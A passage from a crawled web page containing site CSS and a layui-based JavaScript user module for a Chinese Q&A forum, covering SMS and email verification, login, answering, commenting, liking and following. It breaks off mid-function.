.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}.aligncenter{display:block;margin:5px auto}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}
.mce-i-wp_code:before {
    /*content: '\e017' !important;*/
}


/*		RESPONSIVE  	*/

@media only screen and (max-width: 1199px) {
    .select-categories-wrapper .select-categories {
        width: 148px;
    }
    .filter-by-select {
        min-width: 80px;
    }
    #submit_poll .function-right {
        top: 2px;
        right: 2px;
    }
    #submit_poll .answer .color-box{
        background: #e6e6e6;
        border-radius: 4px;
        width: 35px;
        height: 36px;
        cursor: pointer;
        display: inline-block;
    }
    #submit_poll .answer .remove-box {
        bottom: 12px;
        right: 10px;
        padding-left: 22px;
    }
    .q-filter-waypoints .number-of-questions-wrapper.fixed {
        display: none;
    }
    .q-filter-waypoints .select-categories-wrapper.fixed .select-categories {
        margin-right: 0;
    }
}


.modal-open-link {
    overflow: hidden;
}
.modal-open-link .modal {
    overflow-x: hidden;
    overflow-y: auto;
}

.infinite_scroll{
    height: 70px;
}
.browser-screen-loading-content {
    text-align: center;
    height: 2em;
    max-width: 100%;
    /*position: absolute;*/
    top: 0;
    right: 0;
    bottom: 3em;
    left: 0;
    margin: auto;
    padding: 20px;
    line-height: 3px;
}
.loading-dots {
    margin-left: -1.5em;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-animation: loading-dots-fadein .5s linear forwards;
    -moz-animation: loading-dots-fadein .5s linear forwards;
    -o-animation: loading-dots-fadein .5s linear forwards;
    -ms-animation: loading-dots-fadein .5s linear forwards;
    animation: loading-dots-fadein .5s linear forwards;
}
.loading-dots i {
    width: .5em;
    height: .5em;
    display: inline-block;
    vertical-align: middle;
    background: #e0e0e0;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    margin: 0 .125em;
    -webkit-animation: loading-dots-middle-dots .5s linear infinite;
    -moz-animation: loading-dots-middle-dots .5s linear infinite;
    -o-animation: loading-dots-middle-dots .5s linear infinite;
    -ms-animation: loading-dots-middle-dots .5s linear infinite;
    animation: loading-dots-middle-dots .5s linear infinite;
}
.loading-dots.dark-gray i {
    background: #707070;
}
.loading-dots i:first-child {
    -webkit-animation: loading-dots-first-dot .5s infinite;
    -moz-animation: loading-dots-first-dot .5s linear infinite;
    -o-animation: loading-dots-first-dot .5s linear infinite;
    -ms-animation: loading-dots-first-dot .5s linear infinite;
    animation: loading-dots-first-dot .5s linear infinite;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: translate(-1em);
    -moz-transform: translate(-1em);
    -o-transform: translate(-1em);
    -ms-transform: translate(-1em);
    transform: translate(-1em);
}
.loading-dots i:last-child {
    -webkit-animation: loading-dots-last-dot .5s linear infinite;
    -moz-animation: loading-dots-last-dot .5s linear infinite;
    -o-animation: loading-dots-last-dot .5s linear infinite;
    -ms-animation: loading-dots-last-dot .5s linear infinite;
    animation: loading-dots-last-dot .5s linear infinite;
}


@-moz-keyframes loading-dots-fadein{100%{opacity:1;-ms-filter:none;filter:none}}
@-webkit-keyframes loading-dots-fadein{100%{opacity:1;-ms-filter:none;filter:none}}
@-o-keyframes loading-dots-fadein{100%{opacity:1;-ms-filter:none;filter:none}}
@keyframes loading-dots-fadein{100%{opacity:1;-ms-filter:none;filter:none}}

@-moz-keyframes loading-dots-first-dot{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em);opacity:1;-ms-filter:none;filter:none}}
@-webkit-keyframes loading-dots-first-dot{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em);opacity:1;-ms-filter:none;filter:none}}
@-o-keyframes loading-dots-first-dot{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em);opacity:1;-ms-filter:none;filter:none}}
@keyframes loading-dots-first-dot{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em);opacity:1;-ms-filter:none;filter:none}}


@-moz-keyframes loading-dots-middle-dots{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em)}}
@-webkit-keyframes loading-dots-middle-dots{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em)}}
@-o-keyframes loading-dots-middle-dots{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em)}}
@keyframes loading-dots-middle-dots{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em)}}


@-moz-keyframes loading-dots-last-dot{100%{-webkit-transform:translate(2em);-moz-transform:translate(2em);-o-transform:translate(2em);-ms-transform:translate(2em);transform:translate(2em);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}}
@-webkit-keyframes loading-dots-last-dot{100%{-webkit-transform:translate(2em);-moz-transform:translate(2em);-o-transform:translate(2em);-ms-transform:translate(2em);transform:translate(2em);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}}
@-o-keyframes loading-dots-last-dot{100%{-webkit-transform:translate(2em);-moz-transform:translate(2em);-o-transform:translate(2em);-ms-transform:translate(2em);transform:translate(2em);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}}
@keyframes loading-dots-last-dot{100%{-webkit-transform:translate(2em);-moz-transform:translate(2em);-o-transform:translate(2em);-ms-transform:translate(2em);transform:translate(2em);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}}

#newBridge{z-index:20000 !important;}

--- FILE ---
content_type: application/javascript
request_url: http://www.meibangw.com/static/responsive_fly/res/mods/user.js?v=3.0.0
body_size: 9328
content:
/**

 @Name: 用户模块

 */
 
layui.define(['laypage', 'fly', 'element', 'flow'], function(exports){

  var $ = layui.jquery;
  var layer = layui.layer;
  var util = layui.util;
  var laytpl = layui.laytpl;
  var form = layui.form;
  var laypage = layui.laypage;
  var fly = layui.fly;
  var flow = layui.flow;
  var element = layui.element;
  var upload = layui.upload;
  var popusertimer = null;
  var query = '?';
  var has_submit=false;
  var gather = {}, dom = {
    mine: $('#LAY_mine')
    ,mineview: $('.mine-view')
    ,minemsg: $('#LAY_minemsg')
    ,infobtn: $('#LAY_btninfo')
  };
  function gopwdsms(){
		 var _phone = $("#userphone").val();
		  var _rs=check_phone(_phone);
		if(!_rs){
			layer.msg("手机号码有误");  
			 return false;
		}
	 $.post(g_site_url+"index.php?user/getpwdsmscode", {phone: _phone}, function(flag) {
		   flag=$.trim(flag);
	 if(flag==1){
	 	var _timecount=60;
	 	var _listener= setInterval(function(){
	 		--_timecount;
	 		$("#testphonebtn").html(_timecount+"s后获取");
	 		$("#testphonebtn").addClass("layui-btn-disabled");
	 		if(_timecount<=0){
	 			clearInterval(_listener);
	 		$("#testphonebtn").removeClass("layui-btn-disabled").html("发送短信");;
	 		}
	 	},1000);
	 }else{
		  
	 if(flag==0){
		 layer.msg("平台短信已经关闭");
		   }else if(flag==2){
			   layer.msg("手机号没有在网站注册");
		   }else if(flag==3){
			   layer.msg("手机号不正确");
		   }else{
			   if(flag==5){
				   layer.msg("稍后获取验证码");
		   }else{
			   layer.msg(flag);
		   }
			  
		   }
		  
	 }
	 });
	}
  $("#testphonebtn").on("click",function(){
	  gopwdsms();
  })
   $("#testregphonebtn,#sendphonecode").on("click",function(){
	   gosms();
  })
  function check_phone(_phone){

		 if(!(/^1(1|2|3|4|5|6|7|8|9)\d{9}$/.test(_phone))){ 
		       
		        return false; 
		    }else{
		    	return true;
		    }
	}
  function gosms(_type){
  	 var _phone = $("#userphone").val();
  	  var _rs=check_phone(_phone);
  	if(!_rs){
  		layer.msg("手机号码有误");  
  		 return false;
  	}
    $.post(geturl("user/getsmscode"), {phone: _phone,type:'reg'}, function(flag) {
  	   flag=$.trim(flag);
    if(flag==1){
    	var _timecount=60;
    	var _listener= setInterval(function(){
    		--_timecount;
    		$("#testregphonebtn").html(_timecount+"s后获取");
    		$("#testregphonebtn").addClass("layui-btn-disabled");
    		if(_timecount<=0){
    			clearInterval(_listener);
    		$("#testregphonebtn").removeClass("layui-btn-disabled").html("发送短信");;
    		}
    	},1000);
    }else{
   if(flag==0){
	   layer.msg("平台短信已经关闭");
  	   }else if(flag==2){
  		 layer.msg("手机号没有在网站注册");
  	   }else if(flag==3){
  		 layer.msg("手机号不正确");
  	   }else{
  		   if(flag==5){
  			 layer.msg("稍后获取验证码");
  	   }else{
  		 layer.msg(flag);
  	   }
  		  
  	   }
  	  
    }
    });
  }
  function getemailcode(){
		 var _code = $.trim($('#code').val());

		 var _email = $.trim($('#email').val());
		 if(code==''){
			 layer.msg("验证不能为空");
			 return false;
		 }
	    $.ajax({
	        //提交数据的类型 POST GET
	        type:"POST",
	        //提交的网址
	        url:g_site_url+'index.php?user/ajaxsendpwdmail',
	        data:{email:_email,code:_code},
	        //返回数据的格式
	        datatype: "json",//"xml", "html", "script", "json", "jsonp", "text".

	        //成功返回之后调用的函数
	        success:function(data){
	        
	        	var data=eval("("+data+")");
	        	layer.msg(data.msg)
	         if(data.code=='2000'){
	        	  	var _timecount=60;
	        	  	var _listener= setInterval(function(){
	        	  		--_timecount;
	        	  		$("#testbtn").html(_timecount+"s后获取");
	        	  		$("#testbtn").addClass("layui-btn-disabled");
	        	  		if(_timecount<=0){
	        	  			clearInterval(_listener);
	        	  		$("#testbtn").removeClass("layui-btn-disabled").html("发送验证码");;
	        	  		}
	        	  	},1000);
	        	 return false;
	         }

	        }   ,

	        //调用出错执行的函数
	        error: function(){
	            //请求出错处理
	        }
	    });
	}
  $("#testbtn").on("click",function(){
	  getemailcode();
  })
  
  $("#login_submit").click(function(){
		 var _forward=$("#forward").val();
	    var _uname=$("#xm-login-user-name").val();
	    var _upwd=$("#xm-login-user-password").val();
	    var _apikey=$("#tokenkey").val();
	 
	    	var loading = null;
	    $.ajax({
	        //提交数据的类型 POST GET
	        type:"POST",
	        //提交的网址
	        url:g_site_url+g_prefix +"api_user/loginapi"+g_suffix ,
	        //提交的数据
	        data:{uname:_uname,upwd:_upwd,apikey:_apikey},
	        //返回数据的格式
	        datatype: "text",//"xml", "html", "script", "json", "jsonp", "text".
	        beforeSend: function () {

	        	loading=layer.load(0, {
	                shade: false,
	                time: 2*1000
	            });
	         },
	        //成功返回之后调用的函数
	        success:function(data){
	        	data=$.trim(data);
				console.log(data)
			
						if(data.indexOf('ok|')>=0){
					var datastrs=data.split('|');
					$("body").append(datastrs);
					data='login_ok';
				}
	            if(data=='login_ok'){





	             	
	            	if(_forward.indexOf('user/getphonepass')>=0||_forward.indexOf('user/getpass')>=0||_forward.indexOf('user/logout')>=0||_forward.indexOf('user/checkemail')>=0){
	             		window.location.href=g_site_url;
	             	}else{
	             		window.location.href=_forward;
	             	}





	            }else{
	            	  switch(data){
	            	  case 'login_null':
	            		 layer.msg("用户名或者密码为空", {
	           			  time: 1500 
	         			});
	            		  break;
	 case 'login_user_or_pwd_error':
		 layer.msg("用户名或者密码错误", {
			  time: 1500 
			});
	            		  break;
	default:
		layer.msg(data, {
			  time: 1500 
			});
		break;
	            	  }
	            }
	        }   ,
	        complete: function () {
	        	layer.close(loading);
	         },
	        //调用出错执行的函数
	        error: function(){
	      	 layer.msg("请求异常", {
	 			  time: 1500 
			});
	            //请求出错处理
	        }
	    });
	});
  $(".btnattentionhuati").on("click",function(){
	
	  attentto_cat($(this).attr("data-id"))
  })
 window.login= function(){
	  window.location.href=g_site_url+g_prefix+"user/login"+g_suffix ;
  }
  window.updatecode=function () {

	  var img = geturl("user/code");
	  $(".changecode").parent().find('img').attr("src", img);
	}
  window.viewtopic=function(tid){
		if(g_uid==0){
			login();
		}
	    layer.open({
	        type: 2,
	        title: '付费阅读',
	        maxmin: true,
	        shadeClose: true, //点击遮罩关闭层
	        area : ['200px' , '240px'],
	        content: geturl("topic/ajaxviewtopic/"+tid)
	      });
	
	}
  /*关注分类*/
function attentto_cat(cid) {
    if (g_uid == 0) {
        login();
    }
 
    $.post(g_site_url + "index.php?category/attentto", {cid: cid}, function(msg) {
        if (msg == 'ok') {
            if ($("#attenttouser_"+cid).hasClass("layui-btn-primary")) {
            	  $("#attenttouser_"+cid).removeClass("layui-btn-primary");
                  $("#attenttouser_"+cid).addClass("layui-btn-normal");
                  
                  $("#attenttouser_"+cid).html('+关注话题');
            } else {
             
                
                $("#attenttouser_"+cid).removeClass("layui-btn-normal");
                $("#attenttouser_"+cid).addClass("layui-btn-primary");
                
                $("#attenttouser_"+cid).html('取消关注');
            }
           
        }else{
        	if(msg == '-1'){
        		layer.msg("先登录在关注");
        	}else{
        		layer.msg(msg);
        	}
        }
    });
}
$("#ajaxsubmitasnwer").click(function(){
	postask();

    
});
function postask(){
	 ctrdown=false;
	 returndown=false;
	 var eidtor_content='';
     if(typeof testEditor != "undefined"){
   	  var tmptxt=$.trim(testEditor.getMarkdown());
   	  if(tmptxt==''){
   		layer.msg("回答内容不能为空");
   		  return;
   	  }
   	  eidtor_content= testEditor.getHTML();
     }else{
   	  if (typeof UE != "undefined") {
   			 eidtor_content= editor.getContent();
   		}else{
   			 eidtor_content= $.trim($("#editor").val());
   		}
     }
	
	
	
	if(eidtor_content==''){
		layer.msg("回答内容不能为空");
		 return;
		
	}
	

	
	 var _chakanjine=$("#chakanjine").val();
	 if(_chakanjine!=0){
		 if(_chakanjine>10||_chakanjine<0.1 ){
			 layer.msg("查看金额在0.1-10元之间");
  		 return false;
  	 }
	 }
	 var data=null;
	 if(needcode){
		  data={
				  tokenkey:$("#tokenkey").val(),
		 			content:eidtor_content,
		 			chakanjine:_chakanjine,
		 			qid:$("#ans_qid").val(),
		 			title:$("#ans_title").val(),
		 			code:$("#code").val()
		 	}
	 }else{
		  data={
				  tokenkey:$("#tokenkey").val(),
		   			content:eidtor_content,
		   			chakanjine:_chakanjine,
		   			qid:$("#ans_qid").val(),
		     			title:$("#ans_title").val(),
		   			
		   	}
	 }
	 
	   
		
	   if(has_submit){
		   layer.msg("提交中,稍后操作....");
		   return false;
	   }
	  
	 var url=g_site_url+"index.php?question/ajaxanswer";
	$.ajax({
      //提交数据的类型 POST GET
      type:"POST",
      //提交的网址
      url:url,
      //提交的数据
      data:data,
      async: false,
      //返回数据的格式
      datatype: "json",//"xml", "html", "script", "json", "jsonp", "text".
      //在请求之前调用的函数
      beforeSend:function(){has_submit=true; },
      //成功返回之后调用的函数             
      success:function(data){
      	var data=eval("("+data+")");
         if(data.message=='ok'||data.message.indexOf('成功')>=0){
        	 layer.msg(data.message);
      
      	   setTimeout(function(){
                 window.location.reload();
             },1500);
         }else{
        	 layer.msg(data.message);
         }
        
       
      }   ,
      //调用执行后调用的函数
      complete: function(XMLHttpRequest, textStatus){
   	   
   	   has_submit=false;
      },
      //调用出错执行的函数
      error: function(){
          //请求出错处理
      }         
   });
}
$(".delcomment").click(function(){
	if(confirm("确认删除评论吗？")){
		deletewenzhang($(this).attr("data-id"),$(this).attr("data-tid"));
	}
	
})
function deletewenzhang(current_aid,current_tid){
	window.location.href=g_site_url + "index.php" + query + "topic/deletearticlecomment/"+current_aid+"/"+current_tid;

}
//发布文章评论
$(".btn-cm-submit").click(function(){
	postarticle();

    
});
function postarticle(){
	 ctrdown=false;
	 returndown=false;
	 var artcomment=$.trim($(".comment-area").val());
   var _tid=$("#artid").val();
   var _artitle=$("#artitle").val();
   
	var url=geturl("topic/ajaxpostcomment");
	if(artcomment==''){
		 layer.msg("评论不能为空")
	  
		return false;
	}
   $.ajax({
       //提交数据的类型 POST GET
       type:"POST",
       //提交的网址
       url:url,
       //提交的数据
      data:{title:_artitle,tid:_tid, content:artcomment},
       //返回数据的格式
       datatype: "json",//"xml", "html", "script", "json", "jsonp", "text".
       beforeSend: function () {
   
       },
       //成功返回之后调用的函数
       success:function(data){
         
            
           var  jsondata=eval('(' + data+ ')');
          
           layer.msg(jsondata.msg)
     
          
          if(jsondata.state==1){
       	   window.location.reload();
          }
          if(jsondata.state==-1){
       	   login();
          }
          
       }   ,
       complete: function () {
         
       },
      
       //调用出错执行的函数
       error: function(){
           //请求出错处理
       }
   });
}
$(".button_commentagree").click(function(){
    var supportobj = $(this);
            var tid = $(this).attr("id");
            $.ajax({
            type: "GET",
                    url:geturl("topic/ajaxhassupport/"+tid),
                    cache: false,
                    success: function(hassupport){
                    if (hassupport != '1'){






                            $.ajax({
                            type: "GET",
                                    cache:false,
                                    url: geturl("topic/ajaxaddsupport/"+tid),
                                    success: function(comments) {

                                    supportobj.find("em").html(comments);
                                    }
                            });
                    }else{
                   	 layer.msg("您已经赞过");
                    }
                    }
            });
    });
function addarticlecomment(_tid,_aid,_comment,_touid){
	var data={
			tid:_tid,
			aid:_aid,
			content:_comment,
			touid:_touid
	}
	var url=geturl("topic/ajaxaddarticlecomment");
	function success(result){
		layer.msg(result.msg)
		if(result.code==200){
			$(".commenttext"+_aid).val("");
			loadarticlecommentlist(_aid,_tid);
		}
	}
	ajaxpost(url,data,success);
}
$(".btn-sendartcomment").click(function(){
	var _aid=$(this).attr("dataid");
	var _tid=$(this).attr("datatid");
	var _content=$.trim($(".commenttext"+_aid).val());
	if(_content==''){
		layer.msg("评论内容不能为空");
		return false;
	}
	var touid=$("#btnsendcomment"+_aid).attr("touid");
	if(touid==null){
		touid=0;
	}
	addarticlecomment(_tid,_aid,_content,touid);
})

function loadarticlecommentlist(_id,_tid){
	var data={
			tid:_tid,
			aid:_id
			
	}
	var url=geturl("topic/ajaxgetcommentlist");
	function success(result){
		if(result.code=200){
			$(".commentlist"+_id).html("");
			var json=JSON.parse(result.msg);
			console.log(json.length)

			 for(var i=0,l=json.length;i<l;i++){
				 
				    console.log(json[i]['content'])
			       
				    var conli = '<div id="comment-'+json[i]['id']+'" class="sub-comment">'+
		             '<p>'+
		              '<div data-v-f3bf5228="" class="v-tooltip-container" style="z-index: 0;">'+
		              '<div class="v-tooltip-content">'+
		              '<a href="'+json[i]['userhomelink']+'" target="_blank">'+json[i]['author']+'</a>：'+
		           '</div></div> <span>' 
		        
		           + json[i]['content']+
		            
		             '</span> </p><div class="sub-tool-group"><span>'+ json[i]['time']+ 
		            
		             '</span> <a class=""><i class="fa fa-comment"></i> <span author="'+ json[i]['author']+'"authorid="'+ json[i]['authorid']+'" class="huifu hand">回复</span></a><a class="subcomment-delete hand">'
		             
		             +json[i]['deltag']+
		             ' </a> </div></div>';

				    $(".commentlist"+_id).append(conli);
			    
			 }
			//回复
			$(".commentlist"+_id).find(".huifu").click(function(){
				var _authorid=$(this).attr("authorid");
				var _author=$(this).attr("author");
				$(".commenttext"+_id).val("");
				$(".commenttext"+_id).attr("placeholder","@"+_author+" ");
				$(".formcomment"+_id).removeClass("hide");
				$(".commenttext"+_id).focus();
				$("#btnsendcomment"+_id).attr("touid",_authorid);
			});
			$(".commentlist"+_id).find(".deltag").click(function(){
				var _cid=$(this).attr("dataid");
				var data={
						id:_cid
				}
				function mysuccess(result){
					if(result.code==200){
						$(".commentlist"+_id).find("#comment-"+_cid).remove();
					}else{
						alert(result.msg)
					}
				}
				var _url=geturl("topic/ajaxdelartcomment");
				   ajaxpost(_url,data,mysuccess);
			})
			 
		}else{
			alert(result.msg)
		}
	}
	ajaxpost(url,data,success);
}
$(".getcommentlist").click(function(){
	var _id=$(this).attr("dataid");
	var _tid=$(this).attr("datatid");
	$("#articlecommentlist"+_id).toggleClass("hide");
	var flag=$("#articlecommentlist"+_id).attr("dataflag");
	if(flag==1){
		flag=0;
	}else{
		flag=1;
		//加载评论
		loadarticlecommentlist(_id,_tid);
	}
	$("#articlecommentlist"+_id).attr("dataflag",flag);
	
})
	$(".add-comment-btn").click(function(){
		var _id=$(this).attr("dataid");
		$(".formcomment"+_id).toggleClass("hide");
	})
		$(".btnattention").click(function(){
		var _uid=$(this).attr("data-uid");
		attentto_user(_uid);
	})
	/*关注用户*/
function attentto_user(uid) {

    if (g_uid == 0) {
        login();
    }
    if(g_uid==uid){
    	layer.msg("不能关注自己");
    	return false;
    }
    $.post(geturl("user/attentto"), {uid: uid}, function(msg) {
    
        if (msg == 'ok') {
            if ($("#attenttouser_"+uid+",."+"attenttouser_"+uid).hasClass("layui-btn-warm")) {
                $("#attenttouser_"+uid+",."+"attenttouser_"+uid).removeClass("layui-btn-warm");
                $("#attenttouser_"+uid+",."+"attenttouser_"+uid).addClass("layui-btn-primary");                
                $("#attenttouser_"+uid+",."+"attenttouser_"+uid).html('+关注');
                $("#attenttouser_"+uid+",."+"attenttouser_"+uid).attr('title','添加关注');
            } else {
                $("#attenttouser_"+uid+",."+"attenttouser_"+uid).removeClass("layui-btn-primary");
                $("#attenttouser_"+uid+",."+"attenttouser_"+uid).addClass("layui-btn-warm");         
                $("#attenttouser_"+uid+",."+"attenttouser_"+uid).html('取消关注');
                $("#attenttouser_"+uid+",."+"attenttouser_"+uid).attr('title','已关注');
            }
           
        }
    });
}

function geturl(_url){
	return g_site_url+g_prefix+_url+g_suffix;
}
var postsubmiting=false;
window.ajaxpost=function (_url,_data,callback,type){
    if(type==null||type==''||type==false||type=='undefined'){
        type='json';
    }
    //定义一个加载前的loading对象
    var _loadimg=null;
    //var _mydata="jsonParams="+JSON.stringify(_data);
    var _mydata=_data;
    if(type=='jsonp'){
        _url=_url+"?"+_mydata;
    }

if(postsubmiting){
	return false;
}
   
    $.ajax({
        url:_url,
        type:'POST', //GET
        async:true,    //或false,是否异步
        data:_mydata,
        timeout:5000,    //超时时间

        // dataType:'json',    //返回的数据格式：json/xml/html/script/jsonp/text
        dataType : type,
       // jsonp: "callback",//传递给请求处理程序或页面的，用以获得jsonp回调函数名的参数名(默认为:callback)
       // jsonpCallback:"success_jsonpCallback",//自定义的jsonp回调函数名称，默认为jQuery自动生成的随机函数名
        beforeSend:function(xhr){

        	postsubmiting=true;
            //loading对象赋值
          

        },
        success:callback,
        error:function(xhr,textStatus){   
        	postsubmiting=false;
            layer.msg("服务器异常");
        },
        complete:function(){
        	
            //调用完成删掉loading
      
        }
    })
}
var adoptanswer=false;
$(".jieda-accept").click(function(){
	if(adoptanswer){
		
		return false;
	}
	adoptanswer=true;
	  var data={
  			content:"非常感谢",
  			qid:$("#adopt_qid").val(),
  			aid:$(this).attr('data-aid')

  	}
    
	$.ajax({
	    //提交数据的类型 POST GET
	    type:"POST",
	    //提交的网址
	    url:geturl("question/ajaxadopt"),
	    //提交的数据
	    data:data,
	    //返回数据的格式
	    datatype: "json",//"xml", "html", "script", "json", "jsonp", "text".
	    //在请求之前调用的函数
	    beforeSend:function(){},
	    //成功返回之后调用的函数
	    success:function(data){
	    	var data=eval("("+data+")");
	       if(data.message=='ok'){
	    	   adoptanswer=true;
	    	   layer.msg('采纳成功!')
	    	   setTimeout(function(){
	               window.location.reload();
	           },1500);
	       }else{
	    	  layer.msg(data.message)
	       }


	    }   ,
	    //调用执行后调用的函数
	    complete: function(XMLHttpRequest, textStatus){

	    },
	    //调用出错执行的函数
	    error: function(){
	    	adoptanswer=false;
	        //请求出错处理
	    }
	 });
})
 $(".button_agree").click(function(){
             var supportobj = $(this);
                     var answerid = $(this).attr("data-id");
                     $.ajax({
                     type: "GET",
                             url:geturl("answer/ajaxhassupport/" + answerid),
                             cache: false,
                             success: function(hassupport){
                             if (hassupport != '1'){
                                 $.ajax({
                                     type: "GET",
                                             cache:false,
                                             url: geturl("answer/ajaxaddsupport/" + answerid),
                                             success: function(comments) {
                                            	 layer.msg("点赞成功");
                                             supportobj.find("em").html(comments);
                                             }
                                     });
                             }else{
                            	 layer.msg("您已经赞过");
                             }
                             }
                     });
             });
$(".showpinglun").click(function(){
	var aid=$(this).attr("data-id")
	show_comment(aid)
})
$(".addhuidapinglun").click(function(){
	var aid=$(this).attr("data-id")
	addcomment(aid)
})
function bytes(str) {
    var len = 0;
    for (var i = 0; i < str.length; i++) {
        if (str.charCodeAt(i) > 127) {
            len++;
        }
        len++;
    }
    return len;
}
function show_comment(answerid) {
    if ($("#comment_" + answerid).css("display") === "none") {
    load_comment(answerid);
            $("#comment_" + answerid).slideDown();
    } else {
    $("#comment_" + answerid).slideUp();
    }
    }
var postpinglunhuida=false;
//添加评论
function addcomment(answerid) {
	if(postpinglunhuida){
		return false;
	}
	postpinglunhuida=true;
var content = $("#comment_" + answerid + " input[name='content']").val();
var replyauthor = $("#comment_" + answerid + " input[name='replyauthor']").val();
if (g_uid == 0){
    login();
    postpinglunhuida=false;
    return false;
}
if (bytes($.trim(content)) < 5){
	  postpinglunhuida=false;
layer.msg("评论内容不能少于5字");
        return false;
}
$.ajax({
type: "POST",
        url:geturl("answer/addcomment"),
        data: "content=" + content + "&answerid=" + answerid+"&replyauthor="+replyauthor,
        success: function(status) {
        if (status == '1') {
        $("#comment_" + answerid + " input[name='content']").val("");
                load_comment(answerid);
        }else{
        	if(status == '-2'){
        		layer.msg("问题已经关闭，无法评论");
        	}
        }
        }
});
}


//加载评论
function load_comment(answerid){
$.ajax({
type: "GET",
        cache:false,
        url: geturl("answer/ajaxviewcomment/" + answerid),
        success: function(comments) {
        $("#comment_" + answerid + " .my-comments-list").html(comments);
  
      
        }
});
}
//删除评论

window.deletecomment=function (commentid, answerid) {
	if (!confirm("确认删除该评论?")) {
		return false;
		}
		$.ajax({
		type: "POST",
		        url: geturl("answer/deletecomment"),
		        data: "commentid=" + commentid + "&answerid=" + answerid,
		        success: function(status) {
		        if (status == '1') {
		        load_comment(answerid);
		        }
		        }
		});
		}
window.replycomment = function (commentauthorid,answerid){
	  var comment_author = $("#comment_author_"+commentauthorid).attr("title");
	    $("#comment_"+answerid+" .comment-input").focus();
	    $("#comment_"+answerid+" .comment-input").val("回复 "+comment_author+" :");
	    $("#comment_" + answerid + " input[name='replyauthor']").val(commentauthorid);
	}

  //我的相关数据
  var elemUC = $('#LAY_uc'), elemUCM = $('#LAY_ucm');
  gather.minelog = {};
  gather.mine = function(index, type, url){
    var tpl = [
      //求解
      '{{# for(var i = 0; i < d.rows.length; i++){ }}\
      <li>\
        {{# if(d.rows[i].collection_time){ }}\
          <a class="jie-title" href="/jie/{{d.rows[i].id}}/" target="_blank">{{= d.rows[i].title}}</a>\
          <i>{{ d.rows[i].collection_time }} 收藏</i>\
        {{# } else { }}\
          {{# if(d.rows[i].status == 1){ }}\
          <span class="fly-jing layui-hide-xs">精</span>\
          {{# } }}\
          {{# if(d.rows[i].accept >= 0){ }}\
            <span class="jie-status jie-status-ok">已结</span>\
          {{# } else { }}\
            <span class="jie-status">未结</span>\
          {{# } }}\
          {{# if(d.rows[i].status == -1){ }}\
            <span class="jie-status">审核中</span>\
          {{# } }}\
          <a class="jie-title" href="/jie/{{d.rows[i].id}}/" target="_blank">{{= d.rows[i].title}}</a>\
          <i class="layui-hide-xs">{{ layui.util.timeAgo(d.rows[i].time, 1) }}</i>\
          {{# if(d.rows[i].accept == -1){ }}\
          <a class="mine-edit layui-hide-xs" href="/jie/edit/{{d.rows[i].id}}" target="_blank">编辑</a>\
          {{# } }}\
          <em class="layui-hide-xs">{{d.rows[i].hits}}阅/{{d.rows[i].comment}}答</em>\
        {{# } }}\
      </li>\
      {{# } }}'
    ];
   
    var view = function(res){
      var html = laytpl(tpl[0]).render(res);
      dom.mine.children().eq(index).find('span').html(res.count);
      elemUCM.children().eq(index).find('ul').html(res.rows.length === 0 ? '<div class="fly-msg">没有相关数据</div>' : html);
    };

    var page = function(now){
      var curr = now || 1;
      if(gather.minelog[type + '-page-' + curr]){
        view(gather.minelog[type + '-page-' + curr]);
      } else {
        //我收藏的帖
        if(type === 'collection'){
          var nums = 10; //每页出现的数据量
          fly.json(url, {}, function(res){
            res.count = res.rows.length;

            var rows = layui.sort(res.rows, 'collection_timestamp', 'desc')
            ,render = function(curr){
              var data = []
              ,start = curr*nums - nums
              ,last = start + nums - 1;

              if(last >= rows.length){
                last = curr > 1 ? start + (rows.length - start - 1) : rows.length - 1;
              }

              for(var i = start; i <= last; i++){
                data.push(rows[i]);
              }

              res.rows = data;
              
              view(res);
            };

            render(curr)
            gather.minelog['collect-page-' + curr] = res;

            now || laypage.render({
              elem: 'LAY_page1'
              ,count: rows.length
              ,curr: curr
              ,jump: function(e, first){
                if(!first){
                  render(e.curr);
                }
              }
            });
          });
        } else {
          fly.json('/api/'+ type +'/', {
            page: curr
          }, function(res){
            view(res);
            gather.minelog['mine-jie-page-' + curr] = res;
            now || laypage.render({
              elem: 'LAY_page'
              ,count: res.count
              ,curr: curr
              ,jump: function(e, first){
